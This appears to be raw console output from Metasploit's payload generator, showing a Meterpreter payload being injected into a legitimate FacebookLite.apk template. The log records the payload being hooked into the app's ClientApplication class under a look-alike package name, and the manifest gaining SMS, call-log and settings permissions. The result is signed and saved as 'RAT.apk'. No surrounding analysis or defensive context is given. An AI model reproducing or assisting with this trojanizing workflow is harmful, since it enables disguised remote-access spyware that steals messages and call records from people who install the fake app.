 Using APK template: FacebookLite.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
[*] Creating signing key and keystore..
[*] Decompiling original APK..
[*] Decompiling payload APK..
[*] Locating hook point..
[*] Adding payload as package com.facebook.lite.lyogk
[*] Loading /tmp/d20220522-4569-1u031fp/original/smali/com/facebook/lite/ClientApplication.smali and injecting payload..
[*] Poisoning the manifest with meterpreter permissions..
[*] Adding <uses-permission android:name="android.permission.WRITE_SETTINGS"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_SMS"/>
[*] Adding <uses-permission android:name="android.permission.SET_WALLPAPER"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.READ_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.SEND_SMS"/>
[*] Rebuilding apk with meterpreter injection as /tmp/d20220522-4569-1u031fp/output.apk
[*] Signing /tmp/d20220522-4569-1u031fp/output.apk
[*] Aligning /tmp/d20220522-4569-1u031fp/output.apk
Payload size: 1124552 bytes
Saved as: RAT.apk